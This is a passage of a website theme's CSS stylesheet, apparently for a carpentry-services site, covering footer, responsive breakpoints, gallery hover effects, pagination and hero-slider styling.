    padding-left: 0
}

.footer-area .footer-widget .input-group {
    border-radius: 22px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5px
}

.footer-area .footer-widget .input-group .form-control {
    box-shadow: none;
    outline: none;
    border: 0;
    border-radius: 22px;
    padding: 0 15px;
    line-height: 32px;
    background: transparent;
    color: #fff
}

.footer-area .footer-widget .input-group .form-control.placeholder {
    color: #fff
}

.footer-area .footer-widget .input-group .form-control:-moz-placeholder {
    color: #fff
}

.footer-area .footer-widget .input-group .form-control::-moz-placeholder {
    color: #fff
}

.footer-area .footer-widget .input-group .form-control::-webkit-input-placeholder {
    color: #fff
}

.footer-area h6 {
    color: #fff;
    font-size: 16px;
    padding-bottom: 15px
}

.footer-area .content {
/*    border-bottom: 1px solid #fff;*/
    position: relative;
    z-index: 99;
    /*top: -110px;*/
/*    padding: 70px 70px 0 70px;*/
}
.footer-area .widget_text p{font-size: 18px;}
.footer-area li:before, .page-template-home-template .footer-area li:before, .page .footer-area li:before, .single .footer-area li:before {
    content: "\f105 ";
    font-family: 'Fontawesome';
    font-size: 18px;
    padding-right: 10px;
    color: #fff;
    font-weight: 600;
}
.copy-right {
    position: relative;
    padding: 0 0 1em 0;
    border-radius: 0;
    margin: 0;
    background: #000;
}

.copy-right .container {
    /* display: flex; */
    display: block;
    text-align: center;
    align-items: center;
    justify-content: space-between
}

.copy-right p {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    border-top: 1px solid #fff;
    padding: 2em 0;
}

.copy-right p a {
    color: #fff;
    text-decoration: underline !important;
}

.scroll-top {
    position: fixed;
    right: 30px;
    bottom: 15px;
    height: 40px;
    width: 40px;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.102);
    z-index: 999;
    background: #7C4B2A;
    color: #fff;
    outline: none;
    display: none;
    box-shadow: 0px 0px 25px 0px rgb(9 29 118 / 15%);
}

.scroll-top:hover,
.scroll-top:focus {
    background: #000;
}

@media (max-width: 1600px) {

    .expertise-area .shap-1 {
        left: 5%
    }
}


/*@media (max-width: 1330px){
    .blog-item {  
        margin: 10px 0px;
}

}*/
@media (max-width: 1299px) {
#service-section .serbtn a {font-size: 14px !important;padding: 10px 4px !important;
}
}
@media (max-width: 1199px) {
    .blogbx .box-admin li { padding: 0 6px;}
    .slider-banner .habtn a{padding: 10px;}
    header .contact a {font-size: 15px;padding: 10px 4px;}
    header .address p, header .phone a { font-size: 14px; padding-right: 0px;}
    .main-header .navbar .navbar-menu ul li a {
        font-size: 16px;
        padding: 10px 0;
        color: #56032d;
    }

    .main-header .navbar .navbar-nav > li:hover a, .main-header .navbar .navbar-nav > li.focus a, .main-header .navbar .navbar-nav > li.active a, .main-header .navbar .navbar-nav > li a.active {
        color: #000;
    }
    .padding-0{
        padding: 0;
    }
    .hero-style .slide-title h2 {font-size: 46px;line-height: 46px;}


    .pricing-area .animation-shap .shap-1 {
        right: 0
    }

    .pricing-area .animation-shap .shap-2 {
        left: 0
    }

    .features-area .shap-1 {
        display: none
    }

    .features-area .shap-3 {
        right: 5%
    }

    .features-area .feature-item {
        padding: 20px 0
    }

    .expertise-area .expertise-nav li a {
        font-size: 16px
    }

    .expertise-area .expertise .media-body {
        padding-left: 50px
    }

    .footer-info {
        padding: 50px 0
    }

    .footer-info .info-item a,
    .footer-info .info-item h4 {
        font-size: 20px
    }

    .blog-item .comment-timing li a {
        border-left: none;
        padding: 0
    }

    .inarea-portfolio-2-area .item-2 .inarea-text h6 {
        font-size: 22px
    }

    .services-area .service-item {
        padding: 46px 18px
    }

    .services-area .service-item .heding {
        font-size: 22px
    }

    .services-area .shap-3 {
        right: 0
    }

    .inarea-features-area .features-items b {
        font-size: 17px
    }

    .inarea-works-area .inarea-work-items .works-icon-img .icon-arrew {
        padding-left: 20px
    }

    .inarea-analizer-area .analysis-items .analizer-images {
        position: relative;
        left: 10px;
        bottom: -117px;
        padding: 0
    }

    .inarea-analizer-area .analysis-items .analysis-text-items .analysis-text p {
        padding-bottom: 20px
    }

    .inarea-analizer-area .analysis-items .analysis-text-items {
        padding: 30px 0
    }

    .inarea-analizer-area .analysis-items .analysis-text-items form {
        text-align: center
    }

    .inarea-analizer-area .analysis-items .analysis-text-items form input {
        width: 280px;
        margin-left: 43px;
        display: block;
        margin: 30px auto
    }

    .inarea-pricing-2-area .second-item tbody tr .fast {
        font-size: 14px;
        padding: 15px 10px
    }

    .inarea-pricing-2-area .second-item tbody tr .pricing {
        font-size: 14px
    }

    .error-area .error-item h2 {
        font-size: 40px
    }

    .countdown-area .countdown-items h2 {
        font-size: 40px
    }

    .inarea-blog-2-column-area .sidebar .post-area .post-item .post-id b {
        font-size: 13px
    }

    .inarea-blog-2-column-area .sidebar .Your-Business h2 {
        font-size: 28px
    }

    .inarea-blog-single-page-one .blog-item .blog-content .heding {
        font-size: 20px
    }

    .inarea-contact-area .contact-items {
        padding: 30px
    }

    .inarea-contact-area .contact-items h6 {
        font-size: 20px
    }

    .inarea-contact-here-area .row {
        display: block
    }

    .inarea-contact-here-area .row .col-lg-6 {
        width: 100%;
        max-width: 100%
    }

    .inarea-contact-here-area .row .col-lg-6 .contact-here-left-item {
        padding: 100px 50px 100px 50px;
        display: block;
        text-align: center;
        background-position: center
    }

    .inarea-contact-here-area .row .col-lg-6 .contact-here-left-item .image img {
        height: 70px
    }

    .inarea-contact-here-area .row .col-lg-6 .contact-here-left-item .image-text a {
        font-size: 30px
    }

    .inarea-contact-here-area .row .col-lg-6 .contact-here-left-item .image-text p {
        max-width: 300px;
        margin: 0 auto
    }

    .inarea-contact-here-area .row .contact-here-right-item .contact-touch-time {
        display: block;
        text-align: center
    }

    .inarea-contact-here-area .row .contact-here-right-item .contact-touch-time .icon {
        margin: 0 auto
    }

    .inarea-contact-here-area .row .contact-here-right-item .contact-touch-time .Experties-time {
        padding: 20px 0 0 0
    }

    .inarea-contact-here-area .row .contact-here-right-item .contact-touch-time .Experties-time p {
        max-width: 200px;
        margin: 0 auto
    }

    .inarea-contact-here-area .row .contact-here-right-item .title-touch {
        top: 150px
    }

    .countdown-area .countdown-items .countdown .items {
        padding: 0 40px
    }

    .inarea-team-area .one {
        margin-left: 150px
    }

    .inarea-team-area .two {
        margin-left: 140px
    }

    .inarea-team-area .three {
        margin-left: 130px
    }

    .inarea-team-area .four {
        margin-left: 60px
    }

    .inarea-team-area .five {
        margin-left: 70px
    }
}

@media (max-width: 991px) {
    
    #service-section .serbtn a {font-size: 16px !important;padding: 10px 10px !important;}
    .main-header .navbar-menubar {
        flex-wrap: wrap;
        float: none;
        flex-basis: 100%;
        justify-content: flex-end;
        display: flex;
    }

    .main-header {
        background: #fff;
        position: fixed;
        position: relative;
        margin-top: 0;
    }

    .main-header .top-header-wrap.active .top-header-toggler.top-header-close,
    .main-header .top-header-toggler {
        display: block
    }

    .main-header .top-header-wrap.active .top-header-toggler:not(.top-header-close),
    .main-header .top-header-toggler.top-header-close {
        display: none;
    }

    .main-header .top-header {
        position: absolute;
        top: 75px;
        left: 0;
        right: 0;
        background: var(--color-secondary);
        padding: 0 15px
    }

    .main-header .top-header .header-widget {
        display: block;
        text-align: center
    }

    .main-header .top-header .header-widget .info-widget {
        display: block;
        max-width: 330px;
        margin: 0 auto
    }

    .main-header .top-header .header-widget .info-widget li {
        padding: 0;
        padding-bottom: 10px
    }

    .main-header .top-header .header-widget .info-widget li::after {
        display: none
    }

    .main-header .navbar {
        padding: 1px 0px;
        display: inline-block;
    }

    .main-header .navbar .navbar-toggler {
        border: 2px solid #7C4B2A;
        padding: 6px 8px;
        outline: none;
        box-shadow: none;
        position: absolute;
        right: 0px;
        top: 0px;
        color: #7C4B2A;
    }
    header.site-header .email {
        margin-left: 0;
    }
    .main-header .navbar-menubar {
        position: relative;
    }

    .navbar-menubar.active .navbar-toggler:not(.navbar-toggler-close),
    .navbar-toggler-close {
        display: none;
    }
    .navbar-menubar.active .navbar-toggler-close {
        display: block;
    }

    .main-header .navbar .navbar-menu ul {
        padding-top: 16px;
        max-height: 322px;
        overflow-y: auto;
    }

    .main-header .navbar .navbar-toggler:hover, .main-header .navbar .navbar-toggler:focus {
        background: #7C4B2A;
        color: #fff;
    }

    .main-header .navbar .navbar-menu ul li {
        float: none;
        background-image: radial-gradient( circle farthest-corner at 10% 20%,#7C4B2A 0%,#7C4B2A 100.3% ) !important;
        padding: 0px 10px;
    }

    .main-header .navbar .navbar-menu ul li a {
        margin: 0
    }

    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu {
        padding: 0;
        box-shadow: none;
        border: 0
    }

    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu::before {
        display: none
    }

    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu li a {
        border-radius: 0;
        border: 0;
        padding: 0 15px;
        background: #fff
    }

    .main-header .navbar .navbar-nav-left.nav-listing {
        display: none
    }

    .slider-area::after {
        display: none
    }

    .slider-area .owl-nav {
        display: none
    }

    .title h2 {
        font-size: 30px
    }

    .funfact-area {
        padding: 60px 0
    }

    .work-flow-area {
        padding: 80px 0
    }

    .work-flow-area .shap-2 {
        display: none
    }

    .work-flow-area .shap-1 {
        left: 0
    }

    .pricing-area {
        padding-bottom: 50px
    }

    .pricing-area .price-nav {
        margin-bottom: 30px
    }

    .features-area {
        padding-top: 80px;
        padding-bottom: 50px
    }

    .features-area .left-side .media .media-body {
        order: 1;
        text-align: left;
        padding-left: 20px
    }


    .expertise-area {
        padding: 80px 0
    }

    .expertise-area .expertise-nav {
        padding-bottom: 0
    }

    .expertise-area .expertise-nav li {
        width: calc(100%/3);
        margin-bottom: 30px
    }

    .expertise-area .expertise {
        padding: 30px 15px
    }

    .expertise-area .expertise .media-body {
        padding-left: 20px
    }

    .cta-area {
        display: block
    }

    .cta-area h2 {
        padding-bottom: 30px;
        text-align: center
    }

    .footer-info {
        padding-top: 30px;
        padding-bottom: 10px;
        margin-bottom: 60px
    }

    .footer-info .info-item {
        margin-bottom: 20px
    }

    .footer-area .footer-row {
        padding-bottom: 0
    }

    .footer-area .footer-widget.fw-2 {
        margin: 0
    }

    .footer-area .footer-widget.pl0 {
        padding-left: 15px
    }

    .blog-item .comment-timing li a {
        padding: 0 10px
    }

    .boosting-area .boosting-item-left {
        padding-top: 0
    }

    .boosting-area .image {
        bottom: -40px
    }

    .inarea-features-area {
        padding: 120px 0 100px
    }

    .inarea-features-area .features-items {
        margin-bottom: 30px
    }

    .inarea-works-area {
        padding: 120px 0 90px
    }

    .inarea-works-area .inarea-work-items {
        margin-bottom: 30px
    }

    .inarea-analizer-area .analysis-items .analizer-images {
        bottom: 0;
        text-align: center;
        padding-top: 30px
    }

    .inarea-pricing-area {
        padding: 120px 0 130px
    }

    .inarea-blog-2-column-area {
        padding-bottom: 130px
    }

    .inarea-blog-2-column-area .sidebar .post-area .post-item .post-id b {
        font-size: 16px
    }

    .inarea-blog-2-column-area .sidebar .Your-Business {
        margin-bottom: 30px
    }

    .inarea-blog-2-column-area .sidebar .Your-Business img {
        border-radius: 3px
    }

    .inarea-blog-2-column-area .sidebar .Your-Business h2 {
        font-size: 30px
    }

    .list-one {
        padding-bottom: 130px
    }

    .inarea-blog-single-page-one {
        padding-bottom: 130px
    }

    .inarea-blog-single-page-two .singel-page-area .author-details {
        display: block;
        text-align: center
    }

    .inarea-blog-single-page-two .singel-page-area .author-details .image {
        padding-bottom: 30px
    }

    .inarea-contact-area .contact-items {
        margin-bottom: 30px
    }

    .contact-map-area iframe {
        height: 409px
    }

    .inarea-pricing-2-area .responsive-table {
        overflow-x: scroll
    }

    .inarea-pricing-2-area .responsive-table table {
        width: 935px
    }

    .inarea-team-area .one {
        margin-left: 110px
    }

    .inarea-team-area .two {
        margin-left: 100px;
        bottom: -15px
    }

    .inarea-team-area .three {
        margin-left: 70px
    }

    .inarea-team-area .four {
        margin-left: 50px;
        bottom: -30px
    }

    .inarea-team-area .five {
        margin-left: 50px;
        bottom: 20px
    }
}

@media (max-width: 767px) {
    header .social-icons { margin: 10px 0 0 0;}
    .information-area {
        padding-top: 80px
    }

    .services-area {
        padding-top: 0;
        padding-bottom: 50px
    }

    .services-area .shap-1 {
        display: none
    }

    .work-flow-area .process {
        padding-bottom: 0
    }

    .work-flow-area .process li {
        margin-bottom: 50px
    }

    .testimonial-area .item {
        display: flex;
        justify-content: center
    }

    .expertise-area .expertise-nav li {
        width: 50%
    }

    .expertise-area .expertise {
        display: block
    }

    .expertise-area .expertise .media-body {
        padding: 0;
        padding-top: 30px
    }

    .expertise-area .expertise .media-body img {
        max-width: 100%
    }

    .expertise-area .shap-1 {
        display: none
    }

    .cta-area .form-group {
        display: block
    }

    .cta-area .form-group img {
        display: none
    }

    .cta-area .form-group .input-box .form-control {
        width: 100%;
        margin-bottom: 20px
    }

    .copy-right .container {
        display: block;
        text-align: center
    }

    .copy-right .container .widget_social_widget ul {
        margin-bottom: 20px
    }

    .blog-item .comment-timing li a {
        border-left: 1px solid #ebebeb;
        padding: 0 15px
    }

    .about-page {
        padding: 145px 0 85px
    }

    .about-page .about-banner-text h1 {
        font-size: 30px;
        text-transform: uppercase;
        line-height: 50px
    }
    .inarea-services-page {
        padding: 115px 0 115px !important
    }

    .error-area .error-item h2 {
        font-size: 30px
    }

    .error-area .error-item .back-btn {
        margin-right: 14px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items {
        margin-bottom: 0
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .heding {
        font-size: 20px
    }

    .inarea-blog-single-page-two .singel-page-area .author-details {
        margin-top: 30px;
        padding: 30px
    }

    .inarea-blog-single-page-two .singel-page-area .comments-area {
        margin-top: 10px
    }

    .inarea-blog-single-page-two .singel-page-area .comments-area .title h2 {
        font-size: 25px
    }

    .inarea-blog-single-page-two .singel-page-area .comments-area .blog-items {
        margin-bottom: 0
    }

    .inarea-blog-single-page-two .singel-page-area .comments-area .comment-two {
        margin-top: 30px
    }

    .inarea-blog-single-page-two .singel-page-area .comments-area .comment-three {
        margin-top: 30px
    }

    .inarea-blog-single-page-two .singel-page-area .Leave-Reply {
        margin-top: 15px
    }

    .inarea-blog-single-page-two .singel-page-area .Leave-Reply .title h2 {
        font-size: 25px
    }

    .inarea-blog-single-page-two .singel-page-area .Leave-Reply form {
        margin-top: 0
    }

    .inarea-blog-single-page-two .singel-page-area .Leave-Reply form .text-commnt textarea {
        height: 80px
    }

    .inarea-blog-single-page-two .singel-page-area .Leave-Reply form .check-item {
        padding-top: 0
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .shap {
        right: 30px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items {
        padding: 30px 10px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content {
        padding: 30px 30px 25px 0
    }

    .inarea-contact-here-area .contact-here-right-item .title-touch {
        display: none
    }

    .countdown-area .countdown-items .countdown .items {
        line-height: 1;
        padding: 0 15px
    }

    .countdown-area .countdown-items .countdown .items span {
        font-size: 30px;
        line-height: 1
    }

    .countdown-area .countdown-items .countdown .items::after {
        font-size: 30px
    }

    .inarea-team-area .one {
        margin-left: 75px;
        bottom: 10px
    }

    .inarea-team-area .two {
        margin-left: 65px
    }

    .inarea-team-area .three {
        margin-left: 50px;
        bottom: 10px
    }

    .inarea-team-area .four {
        margin-left: 25px
    }

    .inarea-team-area .five {
        margin-left: 30px;
        bottom: 10px
    }
}

@media (max-width: 575px) {
    .slider-area h2 {
        font-size: 30px
    }

    .slider-area .call {
        font-size: 16px
    }

    .slider-area .call span {
        height: 40px;
        width: 40px;
        line-height: 40px
    }

    .title h6 {
        font-size: 18px
    }

    .title h2 {
        font-size: 25px
    }

    .funfact-area .title h2 {
        font-size: 25px
    }

    .testimonial-area .feedback-text {
        padding-top: 30px
    }

    .expertise-area .expertise-nav li {
        width: 100%
    }

    .cta-area {
        padding: 30px 15px
    }

    .cta-area h2 {
        font-size: 20px;
        padding-bottom: 20px
    }

/*    .blog-item {
        padding: 30px 70px 20px 15px
    }
*/
    .footer-area {
        overflow: hidden
    }

    .footer-area .footer-info {
        margin-top: 0
    }

    .inarea-portfolio-area {
        padding: 80px 0 80px
    }

    .inarea-portfolio-2-area {
        overflow: hidden;
        display: block;
        padding: 70px 0 80px
    }

    .inarea-services-page {
        padding: 70px 0 50px !important
    }

    .boosting-area {
        padding-top: 70px
    }

    .inarea-features-area {
        padding: 70px 0 50px
    }

    .inarea-works-area {
        padding: 70px 0 40px
    }

    .inarea-works-area .inarea-work-items {
        text-align: center
    }

    .inarea-works-area .inarea-work-items p {
        max-width: 300px;
        margin: 0 auto
    }

    .inarea-works-area .inarea-work-items .works-icon-img .icon-arrew {
        display: none
    }

    .inarea-analizer-area {
        margin: 80px 0 0px
    }

    .inarea-have-a-look-area {
        padding: 70px 0 50px
    }

    .inarea-have-a-look-area .inarea-have-a-look-items .inarea-have-a-look-img img {
        padding-right: 0;
        display: block;
        margin: 0 auto
    }

    .inarea-pricing-area {
        padding: 70px 0 50px
    }

    .inarea-pricing-2-area {
        padding: 70px 0 80px
    }

    .error-area {
        padding: 80px 0
    }

    .inarea-pricing-2-area table tbody tr .Regular h2 {
        font-size: 30px
    }

    .inarea-pricing-2-area table tbody tr .Regular h2 .month {
        font-size: 18px
    }

   /* .blog-area {
        padding: 80px 0 50px
    }*/

    .inarea-blog-2-column-area {
        padding-bottom: 80px
    }

    .three {
        padding-bottom: 50px
    }

    .list-one {
        padding-bottom: 50px
    }

    .list-two {
        padding-bottom: 50px
    }

    .inarea-blog-single-page-one {
        padding: 70px 0 50px
    }

    .inarea-blog-single-page-two {
        padding-bottom: 80px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items {
        padding: 30px 10px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content {
        padding: 30px 40px 25px 0
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content::before {
        width: 85%
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content::after {
        width: 85%
    }

    .contact-map-area iframe {
        height: 270px
    }

    .inarea-contact-here-area {
        padding: 70px 0 80px
    }

    .inarea-contact-here-area .row .col-lg-6 .contact-here-left-item {
        padding: 50px
    }

    .inarea-contact-here-area .row .contact-here-right-item .contact-touch-time {
        padding: 30px
    }

    .inarea-contact-area {
        padding: 70px 0 50px
    }

    .Contact-Page-Form-Area {
        padding: 45px 0 80px !important
    }

    .countdown-area .countdown-items h2 {
        font-size: 20px
    }

    .countdown-area .countdown-items h2 i {
        font-size: 20px
    }

    .inarea-team-area {
        padding-top: 30px
    }

    .inarea-team-area .one {
        margin-left: 15%;
        bottom: -45px
    }

    .inarea-team-area .one .item-img .social-id {
        background-image: none;
        padding: 30px;
        border-radius: 5px;
        background-color: var(--color-secondary);
        right: -180px
    }

    .inarea-team-area .two {
        margin-left: 10%;
        bottom: -72px
    }

    .inarea-team-area .two .item-img .social-id {
        background-image: none;
        padding: 30px;
        border-radius: 5px;
        background-color: var(--color-secondary);
        right: -147px;
        top: -168px
    }

    .inarea-team-area .three {
        margin-left: 12%;
        bottom: -45px
    }

    .inarea-team-area .three .item-img .social-id {
        background-image: none;
        padding: 30px;
        border-radius: 5px;
        background-color: var(--color-secondary);
        right: -147px
    }

    .inarea-team-area .four {
        margin-left: 5%;
        bottom: -85px
    }

    .inarea-team-area .four .item-img .social-id {
        background-image: none;
        padding: 30px;
        border-radius: 5px;
        background-color: var(--color-secondary);
        right: -20px;
        top: -180px
    }

    .inarea-team-area .five {
        margin-left: 7%;
        bottom: -45px
    }

    .inarea-team-area .five .item-img .social-id {
        background-image: none;
        padding: 30px;
        border-radius: 5px;
        background-color: var(--color-secondary);
        right: -10px
    }
}

@media (max-width: 460px) {
    .inarea-team-area .one {
        margin-left: 12%
    }

    .inarea-team-area .two {
        margin-left: 10%
    }

    .inarea-team-area .four {
        bottom: -80px
    }

    .inarea-team-area .five {
        margin-left: 5%
    }
}

@media (max-width: 400px) {
    .inarea-team-area .one {
        margin-left: 15%
    }

    .inarea-team-area .two {
        margin-left: 7%;
        bottom: -65px
    }

    .inarea-team-area .three {
        margin-left: 6%
    }

    .inarea-team-area .four {
        bottom: -75px
    }

    .inarea-team-area .five {
        margin-left: 5%
    }
}

@media (max-width: 360px) {
    .slider-area h2 {
        font-size: 20px
    }

    .slider-area .button-group {
        display: block
    }

    .slider-area .button-group .call {
        display: block;
        margin: 0;
        margin-top: 15px
    }

    .slider-area .button-group .call span {
        box-shadow: none
    }

    .information-area .information-item {
        padding: 15px
    }

/*    .blog-item {
        padding: 30px 50px 20px 15px
    }*/

    .blog-item .blog-content .heding {
        font-size: 18px
    }

    .blog-item .comment-timing li a {
        padding: 0 5px
    }

    .blog-item .shap {
        right: 30px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote {
        padding: 10px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote .theme-btn {
        margin-top: 10px
    }

    .inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote cite {
        font-size: 16px
    }

    .inarea-team-area .four {
        margin-left: 2%;
        bottom: -72px
    }
}

/*# //sourceMappingURL=style.css.map */


/*===== Boxed Layout CSS =====*/
@media(min-width: 1200px) {
    body.boxed {
        width: 1170px;
        -webkit-box-shadow: 0 0 10px 0 rgba(48, 48, 48, 0.5);
        box-shadow: 0 0 10px 0 rgba(48, 48, 48, 0.5);
        margin: 0 auto;
        position: relative;
        background-color: #ffffff;
    }
}
@media(max-width: 1199px) {
#service-section .box-space ,
.blog-area .blogbx{
    padding: 0 20px !important;
}

}
@media (min-width: 980px) and (max-width: 1199px) {
body.boxed {
    width: 100%;
}

}
@media (min-width: 768px) and (max-width: 979px)  {
    body.boxed {
        width: 100%;
    }
}
@media (max-width: 768px) {
    header.site-header .header-content .site-contact {
        width: 0%;
        display: none;
    }
    header.site-header .header-content .site-menu {
        width: 80%;
        height: 100%;
        position: relative;
    }
    header.site-header  .contact-hide{    display: initial; }

    p.site-description {
        text-align: center;
    }

    header.site-header .email {
        margin-left: 0;
        margin-top: 0;
    }

    .hbtn{display: none;}


    header.site-header .phn {
        margin-left: 23px;
        margin-top: 0;
    }

    /*.main-header .navbar .navbar-toggler {
        top: -15px;
        right: 11px;
    }*/
    
}



/*===== // =====*/


/*===== Gallery =====*/

.gallery-item {
    border-radius: 10px;
    overflow: hidden;
}

.gallery-homepage .gallery-item {
    border-radius: 0;
}

.col figure.gallery-item {
    margin: 0;
}

.gallery-item {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    background: var(--bs-primary);
}

.gallery-icon {
    position: relative;
    overflow: hidden;
}

.gallery-icon:before {
    content: '';
    position: absolute;
    width: 100%;
    bottom: 0;
    top: auto;
    height: 50%;
    background: rgba(0, 0, 0, 0.5);
    right: -100%;
    left: auto;
    opacity: 0;
    transition: all 150ms ease-in-out 200ms;
}

.gallery-icon:after {
    content: '';
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    height: 50%;
    width: 100%;
    left: -100%;
    transition: all 150ms ease-in-out 200ms;
}

.gallery-item:hover .gallery-icon:before,
.gallery-item:focus-within .gallery-icon:before {
    right: 0;
    opacity: 1;
    width: 100%;
    height: 50%;
    z-index: 1;
    transition: all .5s;
}

.gallery-item:hover .gallery-icon:after,
.gallery-item:focus-within .gallery-icon:after {
    left: 0;
    opacity: 1;
    transition: all .5s;
}

.gallery-popup-icon {
    position: absolute;
    left: 30px;
    right: 30px;
    text-align: center;
    top: 30px;
    width: fit-content;
    opacity: 0;
    z-index: 1;
}

.gallery-item .gallery-popup-icon a {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 1.125rem;
    background-color: var(--bs-primary);
    color: var(--bs-white);
    border-radius: 100%;
    transform: translateY(30px);
    -webkit-transform: translateY(30px);
    opacity: 0;
    transition: var(--bs-transition-very-slow);
    -webkit-transition: var(--bs-transition-very-slow);
}

.gallery-item figcaption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px 25px;
    color: var(--bs-white);
    opacity: 0;
    transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: var(--bs-transition-slow);
    transition: var(--bs-transition-slow);
    z-index: 1;
}

.gallery-caption h4 {
    margin-bottom: .125rem;
}

.gallery-caption h5 {
    position: relative;
    color: var(--bs-primary);
    margin-bottom: 0;
    display: inline-block;
}

.gallery-caption h5:after {
    content: "";
    position: absolute;
    top: 12px;
    right: -70px;
    width: 56px;
    height: 2px;
    background-color: var(--bs-primary);
    z-index: 1;
}

.gallery-item:hover .gallery-popup-icon a,
.gallery-item:focus-within .gallery-popup-icon a {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
}

.gallery-item:hover .gallery-popup-icon a:hover,
.gallery-item:focus-within .gallery-popup-icon a:focus {
    transform: translateY(0px) rotate(360deg);
    color: var(--bs-primary);
    background-color: var(--bs-white);
}

.gallery-item:hover .gallery-popup-icon,
.gallery-item:focus-within .gallery-popup-icon {
    opacity: 1;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

.gallery-item:hover figcaption,
.gallery-item:focus-within figcaption {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}


.sidebar .widget .gallery {
    display: inline-block;
    width: 100%;
}

/*=====  Pagination =====*/

.navigation.pagination {
    display: inline-flex;
}

nav.woocommerce-pagination ul, .pagination .nav-links {
    display: inline-flex;
}

.pagination .page-numbers:not(.dots) {
    font-weight: 600;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    color: var(--bs-white);
    background-color: var(--bs-secondary);
    display: flow-root;
    font-size: 16px;
    line-height: 1.1;
    min-width: 44px;
    text-align: center;
    padding: 0.72rem 0.35rem;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    border-radius: 6.25rem;
    cursor: pointer;
}

.pagination .page-numbers.dots {
    display: inline-block;
    line-height: 16px;
    font-size: 50px;
    margin-right: 10px;
}

.pagination .nav-links a:hover,
.pagination .nav-links a:focus,
.pagination .nav-links .page-numbers.current {
    color: var(--bs-white);
    background: var(--color-gradient1);
}

.pagination .page-numbers:not(.dots):not(:last-child) {
    margin-right: 10px;
}

.sp-post-pagination div.nav {
    display: inline-flex;
    align-items: center;
}

.sp-post-pagination div.nav>span {
    display: inline-block;
    margin: 0 10px;
    line-height: 40px;
    padding: 0 10px;
    font-weight: 700;
}

.sp-post-pagination div.nav a {
    display: inline-block;
    color: var(--bs-white);
    padding: 5px 25px;
    font-weight: 600;
    letter-spacing: 0.185px;
    position: relative;
    z-index: 0;
    border-radius: 6.25rem;
    background-color: var(--bs-primary);
    vertical-align: middle;
    display: inline-block;
    padding: 0 20px;
    line-height: 40px;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}


.sp-post-pagination {
    margin-bottom: 30px;
}


/*slider*/

.main-header.header-fixed .topheader {
    display: none !important;
}

:after,
:before,
*{
    box-sizing: border-box;
}

.hero-slider {
  width: 100%;
  height: 700px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 0;
  transition:all .4s ease;
}

@media (max-width: 991px) {
.blog-area .blogbx { padding: 0 0px !important;}
.blogbx .comment-timing { margin-left: 10px; text-align: center;}
.hero-slider {   height: 600px; }
.blogbx .box-admin li{border: none;}
.blog-area,
#service-section {padding-bottom: 2em !important;padding-top: 2em !important;}
h3.section-title{margin-bottom: 0.5em !important;}
#service-section .header-section,#blog-section .header-section { margin-bottom: 1em !important;}
}

/*@media (max-width: 767px) {
   .hero-style { height: 407px !important;
   }
}*/

.hero-slider .carpenter_serviceswiper-slide {
  overflow: hidden;
  color: #fff;
}

.hero-slider .carpenter_serviceswiper-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.hero-slider .slider-img-box {
    width: 60%;
    height: 606px;
    float: right;
}
/*.hero-slider .carpenter_serviceslide-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover;
  background-position: center;
  justify-content: center;
  align-items: center;
  text-align: left;
}*/
.hero-slider .carpenter_serviceswiper-slide .layer-gradient{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.4;
    background: rgb(97,116,190);
    background: linear-gradient(180deg, rgba(97,116,190,0) 39%, rgba(40,160,168,1) 100%);
    z-index: 1;
}
/*#slider-section .slider-outer-box {
    position: absolute;
    left: 12%;
    top: 34%;
    width: 680px;
    z-index: 0;
}*/
.slider-inner-box {
    position: absolute;
    top: 0;
    left: 4%;
    height: 100%;
    display: flex!important;
    width: 600px;
    align-items: center;
}

.slider-inner-box svg{
    position: absolute;
    top: -3px;
    left: -98px;
    z-index: 1;
}
.slider-inner-box svg path{
    fill: #bb8fe7 !important;
}

.slider-inner-box .slidersvg2 {
    background: #fff;
}

.slider-inner-box .slidersvg2 svg {
    position: absolute;
    top: -3px;
    left: -147px;
    z-index: 1;
}

.slider-inner-box .slidersvg2 svg path {
    fill: #fff !important;
}
/* .carpenter_serviceswiper-button-prev, .carpenter_serviceswiper-button-next{ top: 90% !important;} */

/*.carpenter_serviceswiper-button-next{ right: 5% !important;}
.carpenter_serviceswiper-button-prev{right: 8% !important;}*/

.hero-slider .carpenter_serviceswiper-button-prev {
    left: 3.5% !important;
}
.hero-slider .carpenter_serviceswiper-button-next {
    right: 3.5% !important;
}
.hero-slider .carpenter_serviceswiper-button-prev,
.hero-slider .carpenter_serviceswiper-button-next {
    background: #fff;
    padding: 0px 13px;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    width: 55px;
